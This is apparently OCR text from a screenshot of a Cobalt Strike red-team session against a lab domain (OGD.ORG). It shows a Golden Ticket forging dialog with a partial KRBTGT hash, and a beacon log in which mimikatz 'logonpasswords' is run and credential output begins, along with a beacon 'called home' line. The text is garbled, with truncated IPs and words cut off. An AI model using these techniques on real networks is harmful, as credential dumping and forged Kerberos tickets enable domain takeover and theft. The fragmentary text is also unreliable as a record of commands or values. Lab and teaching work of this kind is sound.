 .159.138 192.168.52.138 test SYSTEM * OWA
.159.138 192.168.159.138 test SYSTEM *... STU1
.159.138 192.168.159.138 test Administra... STU1
Golden Ticket
This dialog generates a golden ticket and injects it into the
User: admin
Domain: OGD.ORG
Domain SID: S-1-5-21
KRBTGT Hash: 58e91a5ac358d86513ab22431231 ...
Build Help
X Beacon 192.168.52.138@3176 X
2:57] beacon> logonpasswords
2:57] [*] Tasked beacon to run mimikat
2:57] [+] host called home, sent: 3136
2:59] [+] received output:
ion Id : 0 ; 324890 (00000000:0004f51a)
: Interactive from 1